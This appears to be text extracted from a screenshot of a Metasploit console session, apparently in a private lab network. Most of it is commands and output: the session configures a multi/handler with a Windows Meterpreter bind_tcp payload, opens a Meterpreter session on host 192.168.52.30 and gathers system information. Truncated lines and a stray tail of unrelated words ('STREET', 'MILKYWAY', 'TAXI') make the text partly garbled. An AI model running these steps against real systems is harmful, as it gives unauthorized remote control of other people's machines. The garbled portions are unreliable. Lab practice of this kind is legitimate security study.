 msf6 auxiliary(scanner/discovery/udp_probe) > use exploit/multi/handl
[*] Using configured payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhosts 192.168.52.30
[!] Unknown datastore option: rhosts. Did you mean RHOST?
rhosts => 192.168.52.30
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.20:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set rhost 192.168.52.30
rhost => 192.168.52.30
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.30:4444
[*] Sending stage (175686 bytes) to 192.168.52.30
[*] Meterpreter session 6 opened (192.168.52.10:49074 -> 192.168.52.3
21 22:07:01 +0800
meterpreter > ststeminfo
[-] Unknown command: ststeminfo
meterpreter > systeminfo
[-] Unknown command: systeminfo
meterpreter > sysinfo
Computer : PC1
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WHOAMIANONY
Logged On Users : 2
17 3/4
STREET
MILKYWAY
BOULEVARD
BUS
TAXI